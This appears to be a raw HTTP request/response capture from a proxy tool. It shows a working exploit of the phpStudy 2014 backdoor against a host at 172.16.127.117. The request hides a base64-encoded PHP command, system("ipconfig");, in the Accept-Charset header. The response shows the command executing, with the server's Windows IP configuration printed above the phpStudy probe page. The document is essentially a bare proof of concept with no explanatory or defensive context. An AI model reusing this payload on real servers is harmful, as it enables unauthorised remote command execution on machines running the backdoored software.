 Request
Raw Headers Hex
GET / HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCJpcGNvbmZpZyIpOw==
Host: 172.16.127.117
Pragma: no-cache
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Oct 2019 14:16:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 15066
Windows IP Configuration
Ethernet adapter □□□□□□□□:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.127.117
Subnet Mask . . . . . . . . . . . : 255.255.224.0
Default Gateway . . . . . . . . . : 172.16.127.254
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
? < + > Type a search term 0 matches
15,287 bytes | 1,196 millis